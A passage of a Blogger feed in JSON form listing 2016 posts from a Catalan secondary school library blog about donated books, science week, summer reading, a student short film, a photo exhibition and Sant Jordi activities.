aprendre"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/3455686903472801879\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/11\/cerca-documental-la-b-guinardo-merce.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3455686903472801879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3455686903472801879"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/11\/cerca-documental-la-b-guinardo-merce.html","title":"Cerca documental a la B. Guinardó-Mercè Rodoreda"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQiOGPMHqCEQPBKKK8iQbA4twIn9GreT_HgIHyHqkmVPFvJr9ks7ydV1Cc-KbEFtYU21y0Oa4c-Jgzqyx2ACm9AQL7X4obYgC42qWj5IxBU95WWuRxAuGgDwFu2-QxhqQx1fAJ1Z0VYDo\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-8419659158999833923"},"published":{"$t":"2016-11-22T22:24:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:19.265+02:00"},"title":{"type":"text","$t":"Llibres per a la biblioteca o la importància dels gestos"},"summary":{"type":"text","$t":"Al correu de biblioteca vàrem rebre una carta en què l’AMPA de l’escola pública Fructuós Gelabert ens oferia «un bon grapat de llibres de 2a mà, entregats per les famílies de l’escola [...] que hem pensat són més adients per una biblioteca d’institut que una d’escola primària». Ens va alegrar la proposta: compartir llibres, redistribuir llibres.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/8419659158999833923\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/11\/llibres-per-la-biblioteca-o-la.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8419659158999833923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8419659158999833923"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/11\/llibres-per-la-biblioteca-o-la.html","title":"Llibres per a la biblioteca o la importància dels gestos"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDMRgi6YJ_fPnnO8punyUlQZiisHs4_4M7_KztLsNzN3Ps6M9YmlrVIgBxSyfL97MwzTShs4FxDnUVxGoJ8ERcmM26fK1Pyqf6AnxMzOJVwz3BCGRQZScU6JZL-bbSZzTSDlQp0Lq-JnU\/s72-c\/IMG_20161118_115946945.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-4766856158092936485"},"published":{"$t":"2016-11-22T22:21:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:19.347+02:00"},"title":{"type":"text","$t":"Vivim la ciència"},"summary":{"type":"text","$t":"Un any més s’activa el centre i la biblioteca la Setmana de la Ciència: conferències, mostra de llibres, presentació dels treballs de recerca de batxillerat. +Viu la ciència!\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/4766856158092936485\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/11\/vivim-la-ciencia.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4766856158092936485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4766856158092936485"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/11\/vivim-la-ciencia.html","title":"Vivim la ciència"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYmEssTc9ECbCtVdNdKhEoMhFcDwylNCI1w8afpt0ZE8Z0614KgexA58SSJzdj0_o4JqpnglXJiCvlDAiFgT04OxzAqaa3t93eajorbXB3a49P2yo0tx5ab7lTkyrW0OqjTNKkgZsqvLg\/s72-c\/16-17+BIPG+Viu+la+cie%25CC%2580ncia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5236372487547815036"},"published":{"$t":"2016-11-22T22:17:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:19.433+02:00"},"title":{"type":"text","$t":"Biblioteca en acció"},"summary":{"type":"text","$t":"Des de La Biblioteca del Príncep s’han programat activitats específiques, relacionades amb la lectura les habilitats informacionals i la cohesió social. La graella amb el llistat de les ja programades es pot veure a la pestanya superior 1 LA BIBLIOTECA. I encara es generaran més al ritme del curs.Gaudiu-les!Fes propostes!\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5236372487547815036\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/11\/biblioteca-en-accio.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5236372487547815036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5236372487547815036"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/11\/biblioteca-en-accio.html","title":"Biblioteca en acció"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd2LQ-MXPkcR4qjko-MPIp76-bgqiEy3y973NJdDLF8DMCbgOrqVrIi3wpgSTBVVt9dq707kElA_Ya7pCuF1MAPXOzhpDuraFvHh5bVqyRi5WIGC8zyOtapYheYgFN3LIs4mA78nwKzkc\/s72-c\/L1010929+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7130383456349608897"},"published":{"$t":"2016-11-22T22:11:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:19.518+02:00"},"title":{"type":"text","$t":"La Biblioteca del Príncep som tots"},"summary":{"type":"text","$t":"Des de fa uns cursos la biblioteca del centre està oberta sempre que l’alumnat la necessita en tot l’horari lectiu. No sempre hi ha algú del professorat com a responsable; heu demostrat que sabeu utilitzar-la de manera autònoma i amb el respecte que requereix. \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Aquest curs m’he incorporat tard, com sabeu, i ha estat un plaer trobar-me una biblioteca"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7130383456349608897\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/11\/la-biblioteca-del-princep-som-tots.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7130383456349608897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7130383456349608897"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/11\/la-biblioteca-del-princep-som-tots.html","title":"La Biblioteca del Príncep som tots"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1DRRI8Pe2-KY5VDEQchPAO43vJEhnIaIxUIpO0tJovd93dgbfiYgm-QpcXWW8I4T4bFKgx3C070MXYeTgi7PHljLmjspk8O4JFRt7p8Xec1XGfO-q6iqNa2h9g5Xl3DLwa1eLyQncP3k\/s72-c\/Diapositiva2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5865807660852517914"},"published":{"$t":"2016-06-14T20:39:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:19.602+02:00"},"title":{"type":"text","$t":"ESTIU 2016: les propostes de lectura es multipliquen"},"summary":{"type":"text","$t":"Llibres de la Biblioteca del Príncep x Especial estiu de la BibliotecaVirtual x Propostes de lectura d’El garbell = ?\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; +Resoldre la incògnita depèn de tu\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--["},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5865807660852517914\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/06\/estiu-2016-les-propostes-de-lectura-es.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5865807660852517914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5865807660852517914"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/06\/estiu-2016-les-propostes-de-lectura-es.html","title":"ESTIU 2016: les propostes de lectura es multipliquen"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBzqsd8ZX95KMxoaGJMWr2ezqH7G6lp9zGOeLPhJ3_MLOUhOnLiE5HRthCTchUpqdw4D-625x5lOX-S9KQfAJrwxUN9peQV-4Wi0CKdHd4SlVifEu68qr2aerkQydIif7fHqnndbnIKug\/s72-c\/Diapositiva10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5070475672595501811"},"published":{"$t":"2016-06-14T20:04:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:19.687+02:00"},"title":{"type":"text","$t":"SER(ES): Competències múltiples en acció"},"summary":{"type":"text","$t":"De com una idea pot esdevenir llibre, de com un llibre ser inspiració, de com la inspiració pot convertir-se en narració audiovisual, de com un filmet estimula la integració de les competències múltiples, de com, per entendre el present, s’ha de visualitzar el futur.No et perdis SER(ES), el curtmetratge realitzat per l’alumnat de CAV-16, amb la col·laboració especial de la Biblioteca del Príncep."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5070475672595501811\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/06\/seres-competencies-multiples-en-accio.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5070475672595501811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5070475672595501811"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/06\/seres-competencies-multiples-en-accio.html","title":"SER(ES): Competències múltiples en acció"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNqvGyhCelbmgCgxLqC5k3TFIU6ovwTNGb8M7-roLSRYFqTJuERpUacZ50k7Pk_fhRj5bhsOBVK2BWaglVMy6UfaDFYEf6ub3seMddXx8SNLHnA2YWeCg1F4KPWMY8h37qUMMkl0bgzTc\/s72-c\/ser%2528es%25294.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-1879717664584404614"},"published":{"$t":"2016-06-06T11:28:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:19.770+02:00"},"title":{"type":"text","$t":"Altra forma de mirar, altra manera de veure"},"summary":{"type":"text","$t":"A l’espai d’exposicions i auditori de la Biblioteca Guinardó-Mercè Rodoreda (de l’1 al 22 de juny), es pot veure l’exposició de fotografia LookAT LookOUT. La mostra és una proposta artística del grup d’alumnes de Cultura Audiovisual de l’institut. A les fotografies, agrupades per àmbits, es reflecteix la seva capacitat observadora, la intuïció creativa i la pràctica tècnica. El muntatge ha estat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/1879717664584404614\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/06\/altra-forma-de-mirar-altra-manera-de.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1879717664584404614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1879717664584404614"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/06\/altra-forma-de-mirar-altra-manera-de.html","title":"Altra forma de mirar, altra manera de veure"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx8iYnT23bEbFLuZuVB9LxpooJbT0Ushp1V5gifPBbcGYHFe1v6wWSELqY8LW0i63InukRsMSqSofjNHzyNE0aG16RF9SPXKOxPnSC-o9bm135ruU6uKoCXV1k7Z8ZiCZUY_Uuda3oifE\/s72-c\/CAV16+LookAT+LookOUT-Cartell+2.jpg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-6720896194176413150"},"published":{"$t":"2016-06-06T10:17:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:19.852+02:00"},"title":{"type":"text","$t":"Viquilletra: feina ben feta"},"summary":{"type":"text","$t":"El grup Colibrís guanya un dels Premis ViquilletraUOC-Generalitat de Catalunya 2016 a l’Activitat multimèdia millor realitzada, per l’anunci sobre L’home que plantava arbres de l’autor Jean Giono.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; +\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/6720896194176413150\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/06\/viquilletra-feina-ben-feta.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6720896194176413150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6720896194176413150"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/06\/viquilletra-feina-ben-feta.html","title":"Viquilletra: feina ben feta"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt6hmBThw0VzIuuzT6cVSiP9VDY_hCy39ag7sVzeAkTNmmbCFniQ1n-UzJyqgK5L2JDpvG2v_6zm1XO1Yuyla5FUBMRVV4ix0Rqpo2eM0OuKzGDFzAp4FNLGIGpjobLEoDUc0zP7VueHs\/s72-c\/CkAyRrCWsAANZn2.jpg-small.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5851190676976433372"},"published":{"$t":"2016-06-06T10:11:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:19.936+02:00"},"title":{"type":"text","$t":"Coneixement compartit"},"summary":{"type":"text","$t":"El 24 de maig, a la tarda, es va reuní a la Biblioteca del Príncep el grup de treball de biblioteques escolars del Centre de Recursos Pedagògics (CRP) del districte d’Horta-Guinardó (Biblioteca ipuntEdu), coordinat per Neus Capella. Per altra part, el 31 de maig, a l’Escola d’Administració Pública, es va dur a terme la Trobada de biblioteques escolars de Catalunya, Una dècada del Programade "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5851190676976433372\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/06\/coneixement-compartit.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5851190676976433372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5851190676976433372"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/06\/coneixement-compartit.html","title":"Coneixement compartit"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibuF6t3rvoCSIH0GoquBJHatlfWkufKBCi0ot02gXSVxEYGssrCK6Kb5WhFgU0mu3uhXqe2oS5iBi5ACGueJr82FC-F-PtfYKXFeEWc_fDaI4-Kuuk2q-z6l7zzsfArL8Mf_tQOnkY0L0\/s72-c\/IMG_4454.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-6379923094927372608"},"published":{"$t":"2016-05-30T10:06:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:20.019+02:00"},"title":{"type":"text","$t":"Booktràiler col·lectiu"},"summary":{"type":"text","$t":"L'alumnat del grup de 3rK, amb col·laboració de la USEE de l'institut, ha creat un vídeo a partir de la lectura\u0026nbsp;L'home que plantava arbres, de Jean Giono.+\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/6379923094927372608\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/05\/booktrailer-collectiu.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6379923094927372608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6379923094927372608"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/05\/booktrailer-collectiu.html","title":"Booktràiler col·lectiu"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiJACpcbdMHA2Xw7SRLVXaZybHXz3AkKQW7XqnDF47Rf7zRtZKuJ7j3Y5zsOQEfY_vKp2HP-fYlfRHj_zEvz69cqmsmyDim6oZNpfMqrrpYM6r6mVEaIP_pm0M9yoADXflhqvsEghBGQA\/s72-c\/Captura+de+pantalla+2016-05-30+a+las+10.01.52.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5505426329228655565"},"published":{"$t":"2016-05-04T09:28:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:20.099+02:00"},"title":{"type":"text","$t":"Saló del còmic"},"summary":{"type":"text","$t":"      \u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5505426329228655565\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/05\/salo-del-comic.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5505426329228655565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5505426329228655565"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/05\/salo-del-comic.html","title":"Saló del còmic"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFkPufusT-yx1VRSA6Q5O5yoiLILR_UVAkVpXlwyN6z_VvBBnQeJ8JNj77fdNkxmfvoHMHC-7Mpq55wrPpLyhPaEKmjfCxVXhk2E_KvSIrD4ZzC388P2QVEEuldu1QC1GRQyjn4887zA0\/s72-c\/34-salon-internacional-del-comic-de-barcelona.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2225620073647749368"},"published":{"$t":"2016-04-27T18:39:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:20.181+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2nESO"}],"title":{"type":"text","$t":"HISTÒRIES DE VEÏNAT: De la narració oral  al conte escrit"},"summary":{"type":"text","$t":"Explicar una història sembla fàcil, però davant de tot l'alumnat de 2n de secundària, durant una hora, ja no ho és tant. Els dos narradors que ens han visitat avui, el Yoshie i la Beti, ens han captivat des del primer minut amb quatre llegendes urbanes o qui sap si històries reals.\u0026nbsp;Gràcies als dos per fer-nos passar aquesta hora tan divertida i interessant, i també al CRP d'Horta-Guinardó, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2225620073647749368\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/04\/histories-de-veinat-de-la-narracio-oral.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2225620073647749368"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2225620073647749368"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/04\/histories-de-veinat-de-la-narracio-oral.html","title":"HISTÒRIES DE VEÏNAT: De la narració oral  al conte escrit"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCghsO5CnfLbzNwVpnV49C_WPJ5BF-vKfoOGpmpmFq4oz_u80obht_YXPlsAgmPqQW3UuS5HlZxFVilBk9fBewW1q2odqE-VayzE79-uiu893XhS5JOYiIrGUGKwqDCN9zhmeCiMQalqU\/s72-c\/IMG_0005.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5979756735771145926"},"published":{"$t":"2016-04-11T11:31:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:20.262+02:00"},"title":{"type":"text","$t":"Sant Jordi s\u0026#39;acosta!: CENTENARIS"},"summary":{"type":"text","$t":"©Carme Santomà i\u0026nbsp;alumnat d'Educació Visual i PlàsticaEls llibres surten de la Biblioteca del Príncep per recordar-vos la significació de l'obra de tres grans autors clàssics què estan d'aniversari: VIIè Centenari de la mort del Beat Ramon Llull, IV Centenari de la mort de Miguel de Cervantes i William Shakespeare. El seu llegat literari, de pensament i humà encara viu a les seves obres i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5979756735771145926\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/04\/sant-jordi-s-centenaris.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5979756735771145926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5979756735771145926"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/04\/sant-jordi-s-centenaris.html","title":"Sant Jordi s\u0026#39;acosta!: 